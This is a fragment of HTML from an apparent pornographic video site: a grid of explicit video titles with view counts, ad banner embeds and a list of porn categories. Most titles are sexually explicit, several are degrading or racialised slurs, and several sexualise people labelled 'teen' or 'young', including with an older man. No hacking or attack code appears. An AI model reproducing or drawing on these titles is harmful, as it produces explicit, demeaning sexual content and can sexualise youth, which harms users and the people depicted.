                                <img data-sg="258d1eb9113d2185" src="/thumbs/117/2705852731326538117_0.jpg" alt="Big tits patient need a big cock immediately from doctors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits patient need a big cock immediately from doctors</p>
                                <span><i class="la la-eye"></i> 874</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731865072164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb931568224" src="/thumbs/164/2705852731865072164_0.jpg" alt="Putting on her sexp girdle over black pantyhose, big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Putting on her sexp girdle over black pantyhose, big tits</p>
                                <span><i class="la la-eye"></i> 409</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4944185741198010896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="449d46bc77a8aa10" src="/thumbs/896/4944185741198010896_0.jpg" alt="Big chubby butt gets herself fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big chubby butt gets herself fucked</p>
                                <span><i class="la la-eye"></i> 168</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548254888266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251df06d14a" src="/thumbs/266/1426482548254888266_0.jpg" alt="Busty teen BBW is savagely banged like a filthy bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty teen BBW is savagely banged like a filthy bitch</p>
                                <span><i class="la la-eye"></i> 272</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545518674917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513bef83e5" src="/thumbs/917/1426482545518674917_0.jpg" alt="OmaHoteL GrannyPictures Slideshow Video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OmaHoteL GrannyPictures Slideshow Video</p>
                                <span><i class="la la-eye"></i> 279</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894273399697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75109d0ab91" src="/thumbs/697/1892856894273399697_0.jpg" alt="He awakes fat ass plumper to fuck her hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He awakes fat ass plumper to fuck her hard</p>
                                <span><i class="la la-eye"></i> 386</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735245241233/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9facfcb91" src="/thumbs/233/2705852735245241233_0.jpg" alt="Akashi Bou Mei Busty Girl Big Tits Girl PART 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Akashi Bou Mei Busty Girl Big Tits Girl PART 3</p>
                                <span><i class="la la-eye"></i> 591</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546023435713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515a058dc1" src="/thumbs/713/1426482546023435713_0.jpg" alt="A Little Puppy Play Mature" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A Little Puppy Play Mature</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894194988572/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510524361c" src="/thumbs/572/1892856894194988572_0.jpg" alt="Ugly but.......... by mnaya." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ugly but.......... by mnaya.</p>
                                <span><i class="la la-eye"></i> 944</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/248756963293705448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="373c323e086b4e8" src="/thumbs/448/248756963293705448_0.jpg" alt="sassy white slut loves black cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> sassy white slut loves black cock</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895350818135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514a08c557" src="/thumbs/135/1892856895350818135_0.jpg" alt="Turkish azeri teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Turkish azeri teen</p>
                                <span><i class="la la-eye"></i> 6939</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4513422174285441284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ea2e58deba7a904" src="/thumbs/284/4513422174285441284_0.jpg" alt="Huge belly plumper rides innocent dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper rides innocent dick</p>
                                <span><i class="la la-eye"></i> 114</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3840690802541295499/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="354cdfefa195778b" src="/thumbs/499/3840690802541295499_0.jpg" alt="Fat sucking on dick big boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat sucking on dick big boobs</p>
                                <span><i class="la la-eye"></i> 65</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705749698562741353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258cc103e1f3d469" src="/thumbs/353/2705749698562741353_0.jpg" alt="Tattooed ebony skin Lethal Lipps gets fucked in the ass too" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 32:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed ebony skin Lethal Lipps gets fucked in the ass too</p>
                                <span><i class="la la-eye"></i> 118</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836107856304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e834049b0" src="/thumbs/304/13554958836107856304_0.jpg" alt="Fat Ass Heavy Tits Redhead Teen Babe Rides Cock Siri" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Ass Heavy Tits Redhead Teen Babe Rides Cock Siri</p>
                                <span><i class="la la-eye"></i> 363</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10191710206017627089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d703a6f336763d1" src="/thumbs/89/10191710206017627089_0.jpg" alt="Sabrina Jade Wet Tits And Pussy Fun" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sabrina Jade Wet Tits And Pussy Fun</p>
                                <span><i class="la la-eye"></i> 243</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3215674367501255463/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ca05eccc43dc327" src="/thumbs/463/3215674367501255463_0.jpg" alt="Tats on Tits - a Super Sexy Fun-Time with Tori" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tats on Tits - a Super Sexy Fun-Time with Tori</p>
                                <span><i class="la la-eye"></i> 78</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731062719146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9018392aa" src="/thumbs/146/2705852731062719146_0.jpg" alt="Fatty fucks married guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty fucks married guy</p>
                                <span><i class="la la-eye"></i> 245</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545807931632/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514d2d38f0" src="/thumbs/632/1426482545807931632_0.jpg" alt="Natural huge tits bbw bangs in hospital" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Natural huge tits bbw bangs in hospital</p>
                                <span><i class="la la-eye"></i> 616</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732801297408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb969242c00" src="/thumbs/408/2705852732801297408_0.jpg" alt="Sexy Terina is a cute chubby goth that loves to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Terina is a cute chubby goth that loves to fuck</p>
                                <span><i class="la la-eye"></i> 375</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732488753134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956831fee" src="/thumbs/134/2705852732488753134_0.jpg" alt="Mature with Huge heavy hanging tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature with Huge heavy hanging tits</p>
                                <span><i class="la la-eye"></i> 498</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3197160113755321703/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c5e982f266ef567" src="/thumbs/703/3197160113755321703_0.jpg" alt="2 Huge Tit MILFS Lick Each Other Out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Huge Tit MILFS Lick Each Other Out</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4522999292330505107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ec4ebe47ab3f393" src="/thumbs/107/4522999292330505107_0.jpg" alt="Thot in Texas - Perfect Body on Milf Fat ass big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thot in Texas - Perfect Body on Milf Fat ass big tits</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734388741797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c7c2a6a5" src="/thumbs/797/2705852734388741797_0.jpg" alt="Leathers big tits and blow jobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Leathers big tits and blow jobs</p>
                                <span><i class="la la-eye"></i> 262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732339212092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94d994f3c" src="/thumbs/92/2705852732339212092_0.jpg" alt="Mature BBW with big tits sucks and fucks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature BBW with big tits sucks and fucks</p>
                                <span><i class="la la-eye"></i> 262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734866686548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e43f8254" src="/thumbs/548/2705852734866686548_0.jpg" alt="Kristina is a beautiful busty blonde BBW who loves to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kristina is a beautiful busty blonde BBW who loves to fuck</p>
                                <span><i class="la la-eye"></i> 84</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896128642397/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg" alt="Plump Indian  with well-matured tits fondled" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump Indian  with well-matured tits fondled</p>
                                <span><i class="la la-eye"></i> 533</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3287057581117101537/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d9df97456bd55e1" src="/thumbs/537/3287057581117101537_0.jpg" alt="Lovely teen with small tits used by an older man with a fat dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely teen with small tits used by an older man with a fat dick</p>
                                <span><i class="la la-eye"></i> 281</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1867258556139688018/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19e9d5c37e83d052" src="/thumbs/18/1867258556139688018_0.jpg" alt="Super hot bbw brunette loves cum all over her face and nice huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super hot bbw brunette loves cum all over her face and nice huge tits</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734468094863/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cc7d7b8f" src="/thumbs/863/2705852734468094863_0.v1580313780" alt="Red Haired BBW Teen Samantha fucks he self hard. Pussy Tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Red Haired BBW Teen Samantha fucks he self hard. Pussy Tits</p>
                                <span><i class="la la-eye"></i> 75</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733058157320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb978738b08" src="/thumbs/320/2705852733058157320_0.jpg" alt="Caught cheating with busty fat ass ebony plumper" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Caught cheating with busty fat ass ebony plumper</p>
                                <span><i class="la la-eye"></i> 426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11616760952381680221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1370689b756aa5d" src="/thumbs/221/11616760952381680221_0.jpg" alt="BANGBROS - British Sophie Dee Shows Off Huge Tits and Huge Butt (btcp9974)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBROS - British Sophie Dee Shows Off Huge Tits and Huge Butt (btcp9974)</p>
                                <span><i class="la la-eye"></i> 144</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732492416821/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956bb0735" src="/thumbs/821/2705852732492416821_0.jpg" alt="Huge plump black tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge plump black tits</p>
                                <span><i class="la la-eye"></i> 437</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734771029943/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9de8be7b7" src="/thumbs/943/2705852734771029943_0.v1579198980" alt="Huge Tits and Ass BBW Latia Jaylene need Rough Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Tits and Ass BBW Latia Jaylene need Rough Fuck</p>
                                <span><i class="la la-eye"></i> 147</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734300362059/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c27e154b" src="/thumbs/59/2705852734300362059_0.jpg" alt="Young bdsm slave girl brunette in corset is spanked and caned in basement" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young bdsm slave girl brunette in corset is spanked and caned in basement</p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894367232438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510f6871b6" src="/thumbs/438/1892856894367232438_0.jpg" alt="Massage leads to cock riding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massage leads to cock riding</p>
                                <span><i class="la la-eye"></i> 463</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5408327589602160343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b0e3d49c72e6ed7" src="/thumbs/343/5408327589602160343_0.jpg" alt="Love her big tits it must feel real good to titty fuck her as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Love her big tits it must feel real good to titty fuck her as well</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11655697521151161988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b24159db684" src="/thumbs/988/11655697521151161988_0.jpg" alt="Chubby woman gets her big tits all tied up BDSM" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby woman gets her big tits all tied up BDSM</p>
                                <span><i class="la la-eye"></i> 328</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894135599769/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751019a0299" src="/thumbs/769/1892856894135599769_0.jpg" alt="A hairy indian slut with a nice fat ass gets fucked and drinks a load" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A hairy indian slut with a nice fat ass gets fucked and drinks a load</p>
                                <span><i class="la la-eye"></i> 332</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/96469000/Tits/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>8983</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3243</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1121</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1569</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4223</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>27823</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1143</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2466</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2116</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6574</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>191</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2650</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6843</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2229</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6706</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>893</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1625</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2701</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1126</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1752</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2939</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3110</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5574</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>564</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>462</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1063</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1039</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1416</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>377</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1578</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1427</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2930</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1669</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1374</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2230</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>822</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
